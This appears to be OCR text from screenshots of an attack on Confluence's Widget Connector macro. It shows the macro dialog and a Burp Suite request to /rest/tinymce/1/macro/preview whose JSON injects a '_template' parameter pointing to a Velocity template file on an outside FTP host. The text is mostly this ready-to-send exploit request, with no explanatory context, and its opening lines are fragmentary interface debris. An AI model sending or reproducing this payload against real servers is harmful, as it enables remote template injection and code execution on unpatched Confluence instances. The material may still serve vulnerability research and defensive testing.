 Paragraph B I U A
axin / Pages / axin DRAFT
test
test
Insert ‘Widget Connector’ Macro
Embed YouTube videos, Flickr
slideshows, Twitter streams, Google
Docs and other content from the web.
Web Site's Widget URL *
https://www.viddler.com/v/tes
Pixel Width (Value Only)
1000
Pixel Height (Value Only)
1000
Preview
Select macro
Burp Suite Professional v2.0.11beta - Te
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extend
1 × ...
Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: localhost:8090
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept: text/html, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://localhost:8090/pages/resumedraft.action?draftId=1376257&draftShareI
d=b42d737e-e6e0-4818-94b0-8fd6aae69cf4
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 187
Connection: close
{"contentId":"1376257","macro":{"name":"widget","body":"","params":{"url":
"https://www.viddler.com/v/test","width":"1000","height":"1000","_template
":"ftp://120.78.155.14:2121/test.vm"}}}